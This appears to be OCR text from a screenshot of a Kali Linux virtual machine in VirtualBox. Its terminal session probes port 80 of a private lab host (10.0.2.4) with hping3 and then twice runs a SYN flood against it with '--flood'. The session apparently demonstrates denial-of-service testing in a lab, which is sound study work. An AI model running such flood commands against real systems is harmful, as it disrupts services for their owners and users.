 Kali 2019.1 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Terminal Mon 02:25 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 -c 10 -S -p 80 10.0.2.4
HPING 10.0.2.4 (eth0 10.0.2.4): S set, 40 headers + 0 data bytes
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=0 win=5840 rtt=7.8 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=1 win=5840 rtt=7.6 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=2 win=5840 rtt=6.6 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=3 win=5840 rtt=2.4 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=4 win=5840 rtt=1.5 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=5 win=5840 rtt=5.0 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=6 win=5840 rtt=7.8 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=7 win=5840 rtt=2.5 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=8 win=5840 rtt=1.5 ms
len=46 ip=10.0.2.4 ttl=64 DF id=0 sport=80 flags=SA seq=9 win=5840 rtt=13.0 ms
--- 10.0.2.4 hping statistic ---
10 packets transmitted, 10 packets received, 0% packet loss
round-trip min/avg/max = 1.5/5.6/13.0 ms
root@kali:~# hping3 -S -p 80 --flood 10.0.2.4
HPING 10.0.2.4 (eth0 10.0.2.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.4 hping statistic ---
1506 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -S -p 80 --flood 10.0.2.4
HPING 10.0.2.4 (eth0 10.0.2.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.4 hping statistic ---
1677 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
Right Ctrl